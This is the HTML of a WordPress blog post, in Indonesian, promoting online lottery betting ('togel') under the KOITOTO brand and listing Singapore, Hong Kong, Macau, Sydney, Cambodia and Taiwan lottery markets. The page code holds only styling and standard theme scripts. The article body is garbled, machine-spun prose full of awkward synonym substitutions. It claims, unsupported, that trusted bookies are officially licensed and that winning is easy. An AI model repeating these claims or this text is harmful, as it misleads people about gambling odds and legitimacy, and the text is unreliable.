var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kohlscouponsprintablenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohlscouponsprintablenow.com/wp-json/wp/v2/posts/492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohlscouponsprintablenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kohlscouponsprintablenow.com/?p=492' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/?amp=1"><link rel="amphtml" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-492 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://kohlscouponsprintablenow.com/" rel="home">Kohlscouponsprintablenow</a></p>
												<p class="site-description">Daftar Bandar Togel Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-492" class="post-492 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Cambai</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://kohlscouponsprintablenow.com/">KOITOTO</a></strong> &#8211; Cari tempat untuk bermain togel yang cocok sesuai sama kemauan memanglah tidak selama-lamanya selalu mempermudah. Masalahnya terdapat beberapa broker judi togel sekarang yang udah bekerja di internet akan tetapi tidak semuanya bandar punyai service memiliki kualitas maka dirasakan tak kan cukup memberikan kepuasan. Kebalikannya, bila anda tergabung pada bandar togel online opsi terpercaya dan terbaik, tentu saja anda dapat mendapat beberapa keuntungan dan kepuasan ingat bandar bisa dipercaya terus siapkan pasaran sah dan paling komplet di Indonesia selaku satu diantara agunan yang bakalan berikan pengalaman lebih untuk bettor main taruhan togel online.<br />
Dalam judi togel, sekarang ini telah ada bermacam macam tipe pasaran yang bisa dimainkan. Tiap pasaran togel kebanyakan tak punyai ketidakcocokan yang berarti. Namun sebenarnya, semasing pasaran togel memiliki beberapa perihal yang lain, sebutlah saja dari kesempatan kemenangannya, skedul keluaran togel atau sejumlah hal lain seperti ragam tipe bermainnya. Maka dari itu, dengan menyuguhkan banyak pasaran togel sah buat anggotanya, bandar togel online bisa dipercaya mengharap pelayanan judi yang diberi sudah sesuai yang diperlukan oleh peserta atau banyak penjudi yang masuk didalamnya.<br />
Nach, bila anda benar-benar terasa masih sukar mendapati agen judi togel yang pas serta dapat dipercaya, bagusnya saat sebelum masuk anda perlu tahu dahulu beragam syarat-syarat maupun beberapa ciri yang umumnya dipunyai oleh bandar togel online paling dipercaya. Sebab berlainan dengan rata-rata biro judi togel lain, bandar toto yang bisa dipercaya pastilah memiliki seberapa banyak syarat-syarat pribadi dan tidak serupa dari broker judi secara umum hingga seringkali selalu membikin siapa saja togelers terus terpikat dan ingin tahu buat coba masuk didalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="KOITOTO" width="840" height="480" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Untuk banyak togelers di Indonesia sendiri, bermain di bandar togel online dapat dipercaya merupakan satu keinginan paling besar. Karena selainnya dapat memasangkan taruhan togel secara gampang dalam sehari-harinya, menunjuk masuk pada bandar dapat dipercaya pun terus sangatlah punya potensi memberinya seberapa banyak keuntungan atau keuntungan yang bagus sekali. Ditambah lagi, untuk tergabung dengan biro judi togel paling dipercaya lantas akan tidak membuat beberapa calon peserta sukar melaksanakannya lantaran service daftar yang disajikan jelas selalu memberi dukungan sepanjang 24 jam non-stop sehari-harinya.<br />
Beberapa Persyaratan Spesial Bandar Togel Online Dapat dipercaya yang Perlu Anda Ketahui<br />
Mengenal tanda-tanda atau persyaratan suatu bandar judi togel memang bakalan jadi modal penting dan baik sekali untuk beberapa bettor yang hendak mulai judi togel. Karena dengan mengerti banyak tanda-tanda bandar togel opsi terbaik, automatis bettor dapat makin selective dalam tentukan satu diantaranya yang terbaik hingga tak kan salah pilih. Nach, buat mengenal kayak apa persyaratan khusus bandar togel online bisa dipercaya dengan gampang, berikut kami jelaskan jejeran infonya:<br />
o Menyediakan Pasaran Sah yang Komplet<br />
Salah satunya persyaratan privat dari bandar togel online bisa dipercaya tentu yakni selalu sediakan pasaran sah yang lebih komplet. Waktu ini memang sudah banyak agen judi togel tersebar luas di internet, sayang tidak semuanya bandar taruhan togel terus punya pasaran yang komplet buat anggotanya hingga belum teruji bisa memberikan kepuasan. Tidak mirip dengan biro judi togel online yang dapat dipercaya yang sedianya selalu mendatangkan pasaran togel lebih komplet dari beberapa tipe alternatif sangat sah, di mana itu juga bisa mendatangkan keuntungan spesifik buat anggota.<br />
o Layanan Memberi dukungan 24 Jam Non stop<br />
Sebagai pemasok service togel terunggul, bandar togel online bisa dipercaya pastilah  punya pelayanan sangatlah memberi dukungan waktu 24 jam serta adalah satu diantara ciri-ciri uniknya. Dipicu memiliki pelayanan 24 jam non-stop, karenanya tak bakal susah bagi beberapa bettor selanjutnya buat bermain togel kapan pun di bandar dapat dipercaya sebab tidak kembali yang bernama limit waktu. Sampai, atas service 24 jam itu seluruhnya bettor dapat mendaftarkan account togel dan tergabung kapan saja lebih ringan.<br />
o Situs Gampang serta Aman buat Dicapai<br />
Kalau anda pengin mengenal atau pastikan kwalitas dari sebuah bandar permainan judi togel online, karenanya anda dapat kenali akses webnya. Sebab umumnya, salah satunya syarat-syarat atau tanda-tanda dari bandar togel online dapat dipercaya ialah terus punyai situs ringan dijangkau serta pun teruji benar-benar aman. Seluruhnya tidak lain karena bandar togel paling dipercaya memiliki web yang amat bermutu dengan disokong mekanisme terhebat maka akan tidak susah dijangkau tiap pesertanya buat main togel online.<br />
o Jenis Permainan Togel Bervariasi<br />
Bukan cuma cukup hanya sediakan pasaran yang komplet saja, namun bandar togel online dapat dipercaya pun memberi beberapa jenis permainan togel yang paling banyak. Permainan-permainan togel terpilih juga dapat beberapa penjudi mencari lewat pasaran togel mana pun yang seluruhnya terhidang komplet di agen judi togel paling dipercaya. Ditambah lagi, sehubungan seluruhnya tipe permainan togel punyai kemungkinan menang serta keuntungan yang relatif tidak serupa, jadi anda dapat mencoba dengan memutuskan seberapa banyak type permainan togel yang sekarang ini siap di bandar taruhan togel bisa dipercaya buat dapat anda optimalkan dengan bagus.<br />
o Memiliki Beberapa Tipe Deposit<br />
Ada tanda-tanda dan syarat-syarat pribadi dari bandar togel online bisa dipercaya yang penting anda pahami adalah punya beberapa macam deposit. Bervariasi opsi deposit yang disiapkan oleh bandar taruhan togel bisa dipercaya tentu begitu berfungsi buat menolong membuat lebih mudah anggota deposit sebelumnya menempatkan taruhan togel didalamnya. Adapun beberapa opsi macam deposit yang siap di agen judi togel paling dipercaya di antaranya seperti rekening bank Indonesia, dompet digital atau deposit pulsa.<br />
Lisensi Sah yang Dipunyai Bandar Togel Online Bisa dipercaya di Indonesia<br />
Ketaksamaan bandar togel online dapat dipercaya di Indonesia dengan beberapa rata-rata bandar togel lain yaitu menurut dari keabsahannya. Karena tidak seperti bandar togel pada biasanya, agen judi togel dapat dipercaya tentu sudah dibantu dengan sebuah lisensi sah yang diperoleh dari instansi internasional maka memiliki ijin bekerja yang pasti. Nach, untungnya bila anda masuk dengan agen judi togel yang bersertikat sah merupakan taruhan judi togel yang disajikan didalamnya jelas selalu bisa dijangkau secara mudah serta aman tanpa perlu cemas ada halangan apa saja.<br />
Suatu lisensi sah yang dipunyai bandar togel online paling dipercaya tentunya  memberikan indikasi bagaimana kwalitas pelayanan judi togel yang disiapkannya itu. Karena buat faksi bandar taruhan togel paling dipercaya, lisensi sah adalah satu diantara perihal yang benar-benar telah mestinya untuk dipunyai lantaran dapat jamin keyakinan semuanya member-nya yang dapat main togel semakin nyaman tiada perlu mencemaskan variabel keamanan.<br />
Rata-rata, bandar togel online dapat dipercaya yang sudah menyimpan lisensi sah mengakui taruhan togel tidak ada elemen penyimpangan sedikitpun yang bakalan memberikan kerugian beberapa bettor. Apabila dalam membuka taruhan togel beberapa anggota mendapati halangan atau persoalan kapan saja, karenanya anggota itu langsung dapat mengontak service layanan konsumen biro judi togel bisa dipercaya di mana yang pasti selalu bekerja waktu 24 jam penuh dalam tiap harinya.<br />
Daftar Pasaran Sah Sangat Komplet Bandar Togel Online Paling dipercaya 2023<br />
Masuk awalan tahun 2023, tentu akan semakin bertambah pencinta judi togel online yang coba peruntungannya pada taruhan ini. Karena itu, biar pelayanan togel yang disiapkan sukses membuat banyak togelers suka, agen judi togel paling dipercaya pasti terus berikan daftar pasaran togel sah yang komplet hingga memberinya kelapangan anggota tentukan pasang taruhannya pada pasaran togel alternatif terbaik mana saja. Lalu, akan halnya sejumlah daftar pasaran sah sangat komplet yang waktu ini disiapkan oleh bandar togel online bisa dipercaya 2023 antara lain sebagai berikut:<br />
o Togel Singapore (SGP)<br />
Pasaran togel sah yang terkenal pertama dari bandar togel online bisa dipercaya merupakan togel Singapore atau SGP. Togel Singapore atau Singapore pools ini diakui selaku type pasaran togel pertama-kali yang dikenalkan sudah lama maka dari itu alamiah bila namanya lebih akrab ketimbang dengan pasaran togel lain sekarang ini. cuma ada 5x pengeluaran togel Singapore dari tiap-tiap minggunya, tapi togel SGP sendiri tak pernah sepi penggemar sebab dipercayai dapat memberinya banyak kesempatan keuntungan maupun kemenangan yang besar sekali.<br />
o Togel Hongkong (HK)<br />
Macam pasaran togel sah serta terpilih seterusnya di mana tentunya pun disajikan bandar togel online bisa dipercaya ialah togel Hongkong atau HK pools. Togel Hongkong telah ada lama di Indonesia dan jadi pasaran paling besar ke-2  selesai Singapore pools. Kelebihan khusus dari pasaran togel Hongkong ini diantaranya dipicu miliki agenda pasaran dalam sehari-harinya serta pengeluaran togel Hongkong ini bakal didatangkan tiap-tiap jam 23:00 WIB.<br />
o Togel Toto Macau<br />
Apabila cari pasaran terpilih buat anda permainkan melalui bandar togel online paling dipercaya, jadi alternatif yang paling cocok buat anda coba sekarang yakni togel toto macau. Togel macau atau yang di kenal juga bernama macau pools ini sebuah pasaran yang unik dan semakin menarik lantaran menyiapkan keluaran togel dengan agenda semakin banyak. Bagaimana tak, dalam tiap-tiap satu harinya pasaran togel ini berikan sekalian 4 waktu pengeluaran yang beda maka dari itu lebih meringankan beberapa penjudi atau bettor yang memutuskan pasaran toto macau untuk pasang taruhan dengan beberapa pilihan waktu.<br />
o Togel Sydney<br />
Semuanya bettor pencinta togel tentulah sudah mengetahui pasaran togel Sydney, satu diantaranya pasaran togel terpilih yang banyak juga disukai banyak togelers di tanah air. Karena togel Sydney berikan agenda keluaran tiap-tiap hari serta result togel terdapat pada waktu 13:50 WIB. Saat itu,, perihal menarik lain yang selalu ada pada pasaran togel Sydney ini ialah miliki varian tipe permainan togel yang cukuplah lengkap maka dapat disinkronkan beberapa penjudi yang ingin taruhan togel pada pasaran Sydney ini.<br />
o Togel Cambodia / Kamboja<br />
Nama togel Cambodia atau kamboja kemungkinan tidak ada sefamiliar macam-macam pasaran lain seperti toto macau, SGP atau HK. Tapi, sebagian dari banyak togel mania yang memutuskan pasang taruhan pada togel Kamboja ini karena dipandang sangat atraktif serta dapat berikan kesempatan peruntungan lebih bagus. Selain tersebut, pasaran togel Cambodia pun miliki agenda keluaran waktu 11:00 WIB yang termasuk amat simpel dituruti tiap beberapa pencinta togel di tanah air.<br />
o Togel Taiwan<br />
Alternatif pasaran togel terpilih serta sah seterusnya dari bandar togel online bisa dipercaya di mana bisa pula anda putuskan ialah togel Taiwan. Pasaran togel Taiwan punyai susunan pengeluaran nomor togel yang bagus serta ringan diterka maka banyak juga yang beropini apabila permainkan togel pasaran Taiwan ini dapat memberinya kesempatan menang makin besar. Di lain bagian, togel Taiwan pun miliki jejeran beberapa jenis atau type permainan togel cukup beraneka yang pasti luar biasa sekali dan patut buat anda coba.<br />
Untungnya Main di Bandar Togel Online Bisa dipercaya dengan Pasaran Terkomplet<br />
Agen judi togel yang menyiapkan pasaran komplet melalui service togel terbaik tentunya bisa berikan banyak fungsi atau keuntungan untuk tiap-tiap member-nya. Jadi itu dia untuk banyak togelers selalu direkomendasikan untuk cuma memutuskan tergabung di bandar togel yang paling dipercaya saja karena service togel yang disiapkannya nyata terjaga lebih mengesankan dengan adanya banyak pasaran bagus yang didatangkan.<br />
Namun, masih banyak juga banyak penjudi togel yang belum ketahui banyak kayak apakah saja kelebihan atau keuntungan yang dapat diraih dari bandar paling dipercaya yang sediakan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Untuk memperjelasnya, baca di bawah ini banyak keuntungan yang atraktif sekali seandainya main di bandar togel online bisa dipercaya dengan pasaran terkomplet, antara lain:<br />
o Mudah Mendapatkan Kemenangan<br />
Sebuah hal yang terang begitu memberikan keuntungan apabila mana anda masuk dengan bandar togel online dapat dipercaya merupakan simpel mencapai kemenangan. Bagaimana tidak, untuk mendapati kesempatan terbaik mencetak kemenangan saat bermain judi togel online, tiap-tiap bettor dapat putuskan atau tetapkan buat pasang taruhan di type pasaran mana pun. Ditambah lagi, pasaran togel yang didatangkan oleh broker judi togel bisa dipercaya sudah tentu adalah pasaran togel alternatif yang sanggup memiliki kemungkinan kemenangan begitu besar.<br />
o Lebih Ditanggung Memberikan kepuasan<br />
Main di bandar togel online paling dipercaya yang menyiapkan pasaran terkomplet sudah tentu begitu beri keuntungan beberapa penjudi didalamnya dipicu lebih ditanggung memberikan kepuasan. Apabila mana satu pasaran yang bettor tentukan masih kurang maksimum berikan kepuasan, karena itu beberapa macam pasaran togel lain dapat juga dicoba. Ditambah lagi sebab masing-masing type pasaran togel juga pastinya berikan berapa banyak keuntungan yang relatif.<br />
o Memberikan Pengalaman Taruhan Togel Lebih Baik<br />
Untungnya jikamana anda bermain di bandar togel online dapat dipercaya ialah lantaran terus sanggup memberi pengalaman taruhan lebih bagus ingat bakal jumlah beberapa jenis pasaran yang disajikan. Tidak serupa dengan rata-rata biro judi togel yang lain tak memiliki pasaran komplet di mana belumlah pasti bisa menanggung kepuasan pesertanya karena alternatif yang disiapkan ada sedikit atau terbatas.<br />
o Judi Togel Gampang Dimainkan Kapan pun<br />
Ini sebagai kelebihan sangat menarik dan memberi kepuasan apabila main pada bandar togel online dapat dipercaya. Di mana, pasaran togel terkomplet yang dihidangkan oleh bandar paling dipercaya itu pastilah terus mudah dicapai dengan service 24 jam non stop sehari-harinya. Bukan hanya membantu lantaran service akses 24 jam saja, kelapangan lain main di bandar togel yang paling dipercaya pun ditopang dengan akses yang telah dukungan buat semua type fitur apa saja.<br />
o Banyak Bonus serta Promosi<br />
Bonus serta promosi jadi keuntungan menarik serta amat memberi kepuasan yang terus-menerus didatangkan oleh bandar togel online sehari-harinya. Karena, lewat seberapa banyak penawaran bonus dan promosi, automatis tiap-tiap anggota yang bermain togel bukan sekedar bakal mendapat keuntungan dari bayaran menang saja. Ditambahkan lagi sejumlah bonus yang disajikan bandar togel paling dipercaya sangat komplet serta nyata bisa diraih semua peserta sah didalamnya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://kohlscouponsprintablenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T08:20:46+00:00">January 21, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://kohlscouponsprintablenow.com/tag/koitoto/" rel="tag">KOITOTO</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-492 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-adimulyo/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Adimulyo</span></a></div><div class="nav-next"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-web/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Web</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kohlscouponsprintablenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/10/'>October 2024</a></li>
